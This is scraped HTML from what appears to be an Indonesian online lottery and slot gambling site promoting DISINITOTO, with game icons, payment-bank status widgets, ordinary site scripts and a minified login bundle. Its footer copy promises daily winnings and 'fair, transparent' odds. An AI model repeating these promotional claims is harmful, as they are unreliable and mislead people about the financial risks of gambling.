                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                        <img src="/assets/img/icon/icon-pools.jpg" class="w-100">
                    </div>
                                                                                                <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                            <img src="/assets/img/icon/icon-hongkong.jpg"
                                class="w-100">
                        </div>
                                                                                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                            <img src="/assets/img/icon/icon-24dspin.jpg"
                                class="w-100">
                        </div>
                                                                                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                            <img src="/assets/img/icon/icon-dice6.jpg"
                                class="w-100">
                        </div>
                                                                                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                            <img src="/assets/img/icon/icon-totomacau.jpg"
                                class="w-100">
                        </div>
                                                                                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                            <img src="/assets/img/icon/icon-totomacau5d.jpg"
                                class="w-100">
                        </div>
                                                                                                                                                <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                            <img src="/assets/img/icon/icon-24d.jpg"
                                class="w-100">
                        </div>
                                                                                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                            <img src="/assets/img/icon/icon-roulette.jpg"
                                class="w-100">
                        </div>
                                                                                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                            <img src="/assets/img/icon/icon-sicbo[dice].jpg"
                                class="w-100">
                        </div>
                                                                                                    <div class="item slides" data-animation="fadeIn" style='text-align:center'>
                            <img src="/assets/img/icon/icon-sydney.jpg"
                                class="w-100">
                        </div>
                                                
        </div>
        <br>
        <!-- nomor telpon dan social media -->
            </div>
    <!-- END LATEST RESULTS -->

                
    

            </div>
        
    </div>

</div>
<!-- END CONTENT -->

</div>
</div>
    </section>
            <section class="section" id="bank">
                <div class="container">
                    <div class="row">

                        <div class="col-md-3">

                            <div class="btn-group custom-navigation circle-navigation with-heading no-top-margin">
                                <h4 class="no-top-margin uppercase"><i
                                        class="fa fa-history"></i>&nbsp;&nbsp;<strong>Jadwal</strong> Bank</h4>
                                <div class="nav-bank">
                                    <button type="button" class="btn prev"><i class="fa fa-angle-left"></i></button>
                                    <button type="button" class="btn next"><i class="fa fa-angle-right"></i></button>
                                </div>
                            </div>

                        </div>

                        <div class="col-md-9">

                            <div class="owl-carousel owl-theme bankscroll">
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online bca">
                                        </div>
                                        <img src="/assets/img/global/banks/bca.png?v=1769458854"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online bni">
                                        </div>
                                        <img src="/assets/img/global/banks/bni.png?v=1769458854"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online bri">
                                        </div>
                                        <img src="/assets/img/global/banks/bri.png?v=1769458854"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online bsi">
                                        </div>
                                        <img src="/assets/img/global/banks/bsi.png?v=1769458854"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online dana">
                                        </div>
                                        <img src="/assets/img/global/banks/dana.png?v=1769458854"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online danamon">
                                        </div>
                                        <img src="/assets/img/global/banks/danamon.png?v=1769458854"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online gopay">
                                        </div>
                                        <img src="/assets/img/global/banks/gopay.png?v=1769458854"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online jenius">
                                        </div>
                                        <img src="/assets/img/global/banks/jenius.png?v=1769458854"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online linkaja">
                                        </div>
                                        <img src="/assets/img/global/banks/linkaja.png?v=1769458854"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online mandiri">
                                        </div>
                                        <img src="/assets/img/global/banks/mandiri.png?v=1769458854"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online maybank">
                                        </div>
                                        <img src="/assets/img/global/banks/maybank.png?v=1769458854"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online mega">
                                        </div>
                                        <img src="/assets/img/global/banks/mega.png?v=1769458854"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online ovo">
                                        </div>
                                        <img src="/assets/img/global/banks/ovo.png?v=1769458854"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online panin">
                                        </div>
                                        <img src="/assets/img/global/banks/panin.png?v=1769458854"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online permata">
                                        </div>
                                        <img src="/assets/img/global/banks/permata.png?v=1769458854"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                                                                                                            <div class="item bank" data-animation="fadeIn">
                                        <div
                                            class="online sinarmas">
                                        </div>
                                        <img src="/assets/img/global/banks/sinarmas.png?v=1769458854"
                                            alt="Bank Central Asia" width="78px" height="24px">
                                    </div>
                                                            </div>
                            <div>
                                <center>
                                    <span style="line-height: 0.8;">Bank Online (<div
                                            style="display: inline-block;background: #89e745;height: 13px;width: 13px;border-radius: 50%;">
                                            &nbsp;</div>) / </span>
                                    <span style="line-height: 0.8;">Bank Gangguan (<div
                                            style="display: inline-block;background: #f7f014;height: 13px;width: 13px;border-radius: 50%;">
                                            &nbsp;</div>) / </span>
                                    <span style="line-height: 0.8;">Bank Offline (<div
                                            style="display: inline-block;background: #ff0000;height: 13px;width: 13px;border-radius: 50%;">
                                            &nbsp;</div>)</span>
                                </center>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
        <!-- END PAGE -->
<div class='col-xs-12 footer-menu'>
  <div class="container" style="text-align:center;">
    <ul style="display:inline-flex;list-style:none;font-size:16px;margin:0px;padding:0px;line-height:10px;">
          </ul>
  </div>
</div>
<footer id="footer">
  <div class="footer-main">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <div class="widget widget-about">
                          <p>
                        <!-- ambil data footer dari table agency_runtext; -->
            <div class='col-xs-12 footer-menu'>
  <div class="container" style="text-align:center;">
    <ul style="display:inline-flex;list-style:none;font-size:16px;margin:0px;padding:0px;line-height:10px;">
          </ul>
  </div>
</div>
<footer id="footer">
  <div class="footer-main">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <div class="widget widget-about">
                          <p>
                        <!-- ambil data footer dari table agency_runtext; -->
            <center style="text-align:center;">
<h2 style="text-shadow: 0px 0px 5px rgba(255, 204, 0, 0.8);color: #ffcc00;">DISINITOTO || Platfrom Roboto Toto Online Paling Gimping Bingit Cuan - Disinitoto</h2>

</center>
<hr/ style="border-top: 2px solid #ffb400 !important;">
<div style="color: White; width: 400px ; text-align: left;margin: 10px 0;">
        <img src="https://s7.gifyu.com/images/SejLC.gif" title="Daftar Slot Games Disinitoto" alt="Daftar Slot Games Disinitoto" style="width: 398px;height: 90px;margin: 0px 0px 5px 0px;">
</div>

<div class="Slot-disinitoto" style="display: grid;grid-template-columns: repeat(4, 1fr);grid-template-rows: repeat(2, 1fr);grid-column-gap: 0px;grid-row-gap: 0px;">
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://s13.gifyu.com/images/Sejx1.png" title="Pragmatic Play Slot Online" alt="Pragmatic Play" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://s7.gifyu.com/images/SejxO.png" title="PG Soft Slot Online" alt="PG Soft" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://s7.gifyu.com/images/SejxJ.png" title="IDN Slot Slot Online" alt="IDN Slot" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://s13.gifyu.com/images/SejxP.png" title="Habanero Slot Online" alt="Habanero" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://s13.gifyu.com/images/SejHx.png" title="Microgaming Slot Online" alt="Microgaming" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://s13.gifyu.com/images/SejH9.png" title="TopTrendGaming Slot Online" alt="TopTrendGaming" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://s7.gifyu.com/images/SejHg.png" title="GMW Slot Online" alt="GMW" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://s13.gifyu.com/images/SejH8.png" title="nolimit Slot Online" alt="nolimit" style="width:100%">
        </div>
</div>

<div style="color: White; width: 400px ; text-align: left;margin: 10px 0;">
        <img src="https://s13.gifyu.com/images/SejsS.gif" title="Daftar Slot Games Disinitoto" alt="Daftar Slot Games Disinitoto" style="width: 398px;height: 90px;margin: 5px 0px 5px 0px;">
</div>

<div class="Slot-disinitoto" style="display: grid; grid-template-columns: repeat(4, 1fr);grid-column-gap: 0px;grid-row-gap: 0px;margin-bottom:10px">
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/TOTOCAMBODIA.png" title="BILLIARD" alt="Pragmatic Play" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/SYDNEY-LOTTO.png" title="3D-SHIO-MONOPOLY" alt="PG Soft" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/SINGAPORE.png" title="MONOPOLY" alt="IDN Slot" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/HONGKONG-LOTTO.png" title="DRAGON-TIGER" alt="Microgaming" style="width:100%">
        </div>
</div>

<div style="color: White; width: 400px ; text-align: left;margin: 10px 0;">
        <img src="https://s7.gifyu.com/images/SejLG.gif" title="Daftar Slot Games Disinitoto" alt="Daftar Slot Games Disinitoto" style="width: 398px;height: 90px;margin: 5px 0px 5px 0px;">
</div>

<div class="Slot-disinitoto" style="display: grid; grid-template-columns: repeat(4, 1fr);grid-template-rows: repeat(2, 1fr);grid-column-gap: 0px;grid-row-gap: 0px;">
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/BOOM-CITY.png" title="BILLIARD" alt="Pragmatic Play" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/MEGA-WHELL.png" title="3D-SHIO-MONOPOLY" alt="PG Soft" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/SWEET-BONANZA-CANDYLAND.png" title="MONOPOLY" alt="IDN Slot" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/DRAGON-TIGER.png" title="DRAGON-TIGER" alt="Microgaming" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/BACARRAT.png" title="BACCARAT" alt="TopTrendGaming" style="width:100%">
        </div>
        <div class="link-slot-disinitoto" style="margin:5px" bis_skin_checked="1">
          <img src="https://static.cuanterus.net/logo/dolan/ROULETTE.png" title="ROULETTE" alt="GMW" style="width:100%">
        </div>
</div>

  </marquee>
<br>
        <h1 style="text-align:center;">DISINITOTO || Platfrom Roboto Toto Online Paling Gimping Bingit Cuan - Disinitoto</h1>
<p>Selamat datang di <a style="color: #00f32c;" title="DISINITOTO" href="https://disinitoto.eu.com/">DISINITOTO</a> hadir sebagai platfrom roboto Toto Online yang paling gimping bingit dan dirancang khusus untuk kamu yang pengin main santai tapi tetap dapet cuan setiap hari. Dengan sistem otomatis yang stabil dan responsif, DISINITOTO bikin pengalaman bermain jadi lebih ringan, cepat, dan pastinya nggak ribet.
</p>

<p>Tak hanya mengutamakan kenyamanan, DISINITOTO juga menawarkan beragam bonus menarik seperti cashback, referral, dan event harian yang membuat permainan semakin seru dan menguntungkan. Baik bagi pemain pemula maupun yang sudah berpengalaman, <a style="color: #00f32c;" title="DISINITOTO" href="https://disinitoto.eu.com/">Disinitoto</a> memberikan peluang menang yang adil dan transparan. Bergabunglah sekarang dan rasakan sendiri sensasi bermain <a style="color: #00f32c;" title="game toto online" href="https://disinitoto.eu.com/"> toto online</a> terbaik di Indonesia!</p>
				 
    </div>
  </div>

<style>
@media (min-width: 10px) {
    .col-md-12 {
        width: 100%;
        background-color: black;
}
</style>

            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="footer-bottom">
    <div class="container">
      <div class="row">
                    <div class="brand-support" style="display:flex;justify-content:center;align-items:center;gap:10px;margin-bottom:10px">
                
                
            </div>
                            <div class="col-md-12 copyright" >
                        &copy; Copyright 2014 - 2026 <a href="#">GRAHAUNESASURABAYA</a>. All Rights Reserved.
            </div>
      </div>
    </div>
  </div>
</footer>
<div class="scroll-top">
  <a href="#">
    <i class="fa fa-angle-up"></i>
  </a>
</div>
<style type="text/css">
	@font-face {
		font-family: Muli;
		src: url('/assets/fonts/Muli.ttf');
        font-display: swap;
	}
	h1, h2, h3, h4, h5, h6, a, button.btn-theme, .btn.btn-theme, span, .date, p, .copyright, li, thead, tbody, .row{
		font-family: Muli !important;
	}
</style>
<style type="text/css">
.tickercontainer{width:100%;margin:0px;padding:0px;overflow:hidden;}
.tickercontainer .masking{position:relative;left:0px;width:100%;height:35px;overflow:hidden;}
ul.newsticker{position:relative;width:100%;list-style-type:none;margin-top:7px;padding:0px;}
ul.newsticker li{float:left;margin:0px;padding:0px;}
ul.newsticker a{white-space:nowrap;padding:0px;margin:0 45px 0 0;color:#717171;}
ul.newsticker span{margin:0 10px 0 0;}
</style>
<script src="/assets/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js" ></script>

<script src="/assets/js/vendor/bootstrap/bootstrap.min.js" ></script>
<script src="/assets/js/vendor/skrollr/skrollr.min.js" ></script>
<script src="/assets/js/vendor/text-rotator/jquery.simple-text-rotator.js" ></script>
<script src="/assets/js/vendor/owl-carousel/owl.carousel.min.js" ></script>
<script src="/assets/js/vendor/nivo-lightbox/nivo-lightbox.min.js" ></script>
<script src="/assets/js/vendor/tweet-js/jquery.tweet.min.js" ></script>
<!-- <script src="../assets/js/vendor/vticker/jquery.vticker.min.js" ></script> -->
<script src="/assets/js/vendor/jflickrfeed/jflickrfeed.min.js" ></script>
<script src="/assets/js/vendor/appear/jquery.appear.js" ></script>
<script src="/assets/js/vendor/parallax/jquery.parallax-1.1.3.js" ></script>
<script src="/assets/js/vendor/liScroller/jquery.li-scroller.1.0.js" ></script>
<script src="/assets/js/jquery.cycle2.min.js" ></script>
<script src="/assets/js/jquery.fixedheadertable.min.js" ></script>
<script src="/assets/js/style.js?v=1.0" ></script>
<script>
    jQuery.event.special.touchstart = {
        setup: function( _, ns, handle ) {
            this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
        }
    };
    jQuery.event.special.touchmove = {
        setup: function( _, ns, handle ) {
            this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
        }
    };
    jQuery.event.special.wheel = {
        setup: function( _, ns, handle ){
            this.addEventListener("wheel", handle, { passive: true });
        }
    };
    jQuery.event.special.mousewheel = {
        setup: function( _, ns, handle ){
            this.addEventListener("mousewheel", handle, { passive: true });
        }
    };
  (function($){"use strict";$.fn.cycle.transitions.scrollVert={before:function(opts,curr,next,fwd){opts.API.stackSlides(opts,curr,next,fwd);var height=opts.container.css('overflow','hidden').height();opts.cssBefore={top:fwd?height:-height,left:0,opacity:1,display:'block',visibility:'visible'};opts.animIn={top:0};opts.animOut={top:fwd?-height:height};}};})(jQuery);
</script>
<script language="JavaScript">
    function OpenInNewTab(url) {
      var win = window.open('https://grahaunesasurabaya.com/register', '_blank');
      win.focus();
    }
    function target_popup(url,w,h,windowName) {
     var left = (screen.width/2)-(w/2);
     var top = (screen.height/2)-(h/2);
       newwindow=window.open(url,windowName,'height='+h+',width='+w+',top='+top+',left='+left);
       if (window.focus) {newwindow.focus()}
       return false;
     }
  </script>
<!-- 29-01-2018 <script language='JavaScript1.1' src='//pixel.mathtag.com/event/js?mt_id=995355&mt_adid=161820&v1=&v2=&v3=&s1=&s2=&s3='></script> -->
<script type="text/javascript" src="/js/vbulletin_md5.js"></script>
    <script defer src="/js/auth/login.js?v=1769458854"></script>

<script src="/js/frontend/desktop/template_v1/before/index.js?v=846zh1j4p5uewwoetczp"></script>
<script>
    window.onkeydown = function(e) {
        if (e.keyCode == 8 && e.target == document.body)
            e.preventDefault();
    }
</script>
<script src="/js/custom/floating_icons.min.js?v=1769458854"></script>
<script src="/js/custom/quick_menus.min.js?v=1769458854"></script>

    <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c42b9595cd68043',t:'MTc2OTQ1ODk2My4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c42b9595cd68043","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"a1b7ad5596174e599314054bf1d3932d","b":1}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=14373045&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fgrahaunesasurabaya.com%2F&channel_type=code&jsonp=__kaj0n5lvoui
body_size: 270
content:
__kaj0n5lvoui({"organization_id":"ad7d8ac7-2668-4941-9baa-a53ffcc7069b","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1658.0.2.72.120.296.3.3.9.1.7.345.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_085495600b0a121c07f453409342a91f","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://grahaunesasurabaya.com/js/auth/login.js?v=1769458854
body_size: 29755
content:
!function(t){var e={};function o(n){if(e[n])return e[n].exports;var a=e[n]={i:n,l:!1,exports:{}};return t[n].call(a.exports,a,a.exports,o),a.l=!0,a.exports}o.m=t,o.c=e,o.d=function(t,e,n){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)o.d(n,a,function(e){return t[e]}.bind(null,a));return n},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="/",o(o.s=70)}({0:function(t,e,o){t.exports=o(5)},1:function(t,e,o){"use strict";o.d(e,"a",(function(){return n})),o.d(e,"b",(function(){return a}));var n=function(t,e,o){document.querySelector("#".concat(e)).insertAdjacentHTML(o,t)},a=function(t,e,o){document.querySelector("".concat(e)).insertAdjacentHTML(o,t)}},11:function(t,e){t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var o=function(t,e){var o=t[1]||"",n=t[3];if(!n)return o;if(e&&"function"==typeof btoa){var a=(r=n,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */"),i=n.sources.map((function(t){return"/*# sourceURL="+n.sourceRoot+t+" */"}));return[o].concat(i).concat([a]).join("\n")}var r;return[o].join("\n")}(e,t);return e[2]?"@media "+e[2]+"{"+o+"}":o})).join("")},e.i=function(t,o){"string"==typeof t&&(t=[[null,t,""]]);for(var n={},a=0;a<this.length;a++){var i=this[a][0];"number"==typeof i&&(n[i]=!0)}for(a=0;a<t.length;a++){var r=t[a];"number"==typeof r[0]&&n[r[0]]||(o&&!r[2]?r[2]=o:o&&(r[2]="("+r[2]+") and ("+o+")"),e.push(r))}},e}},12:function(t,e,o){var n,a,i={},r=(n=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===a&&(a=n.apply(this,arguments)),a}),s=function(t,e){return e?e.querySelector(t):document.querySelector(t)},l=function(t){var e={};return function(t,o){if("function"==typeof t)return t();if(void 0===e[t]){var n=s.call(this,t,o);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}}(),c=null,u=0,d=[],p=o(13);function m(t,e){for(var o=0;o<t.length;o++){var n=t[o],a=i[n.id];if(a){a.refs++;for(var r=0;r<a.parts.length;r++)a.parts[r](n.parts[r]);for(;r<n.parts.length;r++)a.parts.push(b(n.parts[r],e))}else{var s=[];for(r=0;r<n.parts.length;r++)s.push(b(n.parts[r],e));i[n.id]={id:n.id,refs:1,parts:s}}}}function f(t,e){for(var o=[],n={},a=0;a<t.length;a++){var i=t[a],r=e.base?i[0]+e.base:i[0],s={css:i[1],media:i[2],sourceMap:i[3]};n[r]?n[r].parts.push(s):o.push(n[r]={id:r,parts:[s]})}return o}function h(t,e){var o=l(t.insertInto);if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var n=d[d.length-1];if("top"===t.insertAt)n?n.nextSibling?o.insertBefore(e,n.nextSibling):o.appendChild(e):o.insertBefore(e,o.firstChild),d.push(e);else if("bottom"===t.insertAt)o.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var a=l(t.insertAt.before,o);o.insertBefore(e,a)}}function w(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=d.indexOf(t);e>=0&&d.splice(e,1)}function g(t){var e=document.createElement("style");if(void 0===t.attrs.type&&(t.attrs.type="text/css"),void 0===t.attrs.nonce){var n=function(){0;return o.nc}();n&&(t.attrs.nonce=n)}return y(e,t.attrs),h(t,e),e}function y(t,e){Object.keys(e).forEach((function(o){t.setAttribute(o,e[o])}))}function b(t,e){var o,n,a,i;if(e.transform&&t.css){if(!(i="function"==typeof e.transform?e.transform(t.css):e.transform.default(t.css)))return function(){};t.css=i}if(e.singleton){var r=u++;o=c||(c=g(e)),n=k.bind(null,o,r,!1),a=k.bind(null,o,r,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(o=function(t){var e=document.createElement("link");return void 0===t.attrs.type&&(t.attrs.type="text/css"),t.attrs.rel="stylesheet",y(e,t.attrs),h(t,e),e}(e),n=L.bind(null,o,e),a=function(){w(o),o.href&&URL.revokeObjectURL(o.href)}):(o=g(e),n=C.bind(null,o),a=function(){w(o)});return n(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;n(t=e)}else a()}}t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=r()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var o=f(t,e);return m(o,e),function(t){for(var n=[],a=0;a<o.length;a++){var r=o[a];(s=i[r.id]).refs--,n.push(s)}t&&m(f(t,e),e);for(a=0;a<n.length;a++){var s;if(0===(s=n[a]).refs){for(var l=0;l<s.parts.length;l++)s.parts[l]();delete i[s.id]}}}};var v,x=(v=[],function(t,e){return v[t]=e,v.filter(Boolean).join("\n")});function k(t,e,o,n){var a=o?"":n.css;if(t.styleSheet)t.styleSheet.cssText=x(e,a);else{var i=document.createTextNode(a),r=t.childNodes;r[e]&&t.removeChild(r[e]),r.length?t.insertBefore(i,r[e]):t.appendChild(i)}}function C(t,e){var o=e.css,n=e.media;if(n&&t.setAttribute("media",n),t.styleSheet)t.styleSheet.cssText=o;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(o))}}function L(t,e,o){var n=o.css,a=o.sourceMap,i=void 0===e.convertToAbsoluteUrls&&a;(e.convertToAbsoluteUrls||i)&&(n=p(n)),a&&(n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(a))))+" */");var r=new Blob([n],{type:"text/css"}),s=t.href;t.href=URL.createObjectURL(r),s&&URL.revokeObjectURL(s)}},13:function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var o=e.protocol+"//"+e.host,n=o+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,(function(t,e){var a,i=e.trim().replace(/^"(.*)"$/,(function(t,e){return e})).replace(/^'(.*)'$/,(function(t,e){return e}));return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(i)?t:(a=0===i.indexOf("//")?i:0===i.indexOf("/")?o+i:n+i.replace(/^\.\//,""),"url("+JSON.stringify(a)+")")}))}},15:function(t,e,o){var n=o(16);"string"==typeof n&&(n=[[t.i,n,""]]);var a={hmr:!0,transform:void 0,insertInto:void 0};o(12)(n,a);n.locals&&(t.exports=n.locals)},16:function(t,e,o){(t.exports=o(11)(!1)).push([t.i,".notifications-container{max-height:100vh;max-width:320px;pointer-events:none;position:fixed;width:100%;z-index:9999}.notifications-container.notify-is-x-center{left:50%;transform:translateX(-50%)}.notifications-container.notify-is-y-center{top:50%;transform:translateY(-50%)}.notifications-container.notify-is-center{left:50%;top:50%;transform:translate(-50%, -50%)}.notifications-container.notify-is-left{left:0}.notifications-container.notify-is-right{right:0}.notifications-container.notify-is-top{top:0}.notifications-container.notify-is-bottom{bottom:0}.notifications-container.notify-is-x-center.notify-is-top{top:var(--distance)}.notifications-container.notify-is-x-center.notify-is-bottom{bottom:var(--distance)}.notifications-container>*{pointer-events:auto}.notify{--notify-error: rgb(235, 87, 87);--notify-error-progress: rgb(192, 69, 69);--notify-success: rgb(111, 207, 151);--notify-success-progress: rgb(84, 170, 120);--notify-warning: rgb(242, 201, 76);--notify-warning-progress: rgb(196, 166, 79);--notify-info: rgb(81, 205, 243);--notify-info-progress: rgb(84, 169, 196);--notify-gray: rgb(51, 51, 51);--notify-gray-2: rgb(77, 77, 77);--notify-gray-3: rgb(130, 130, 130);--notify-white: rgb(255, 255, 255);--notify-white-2: 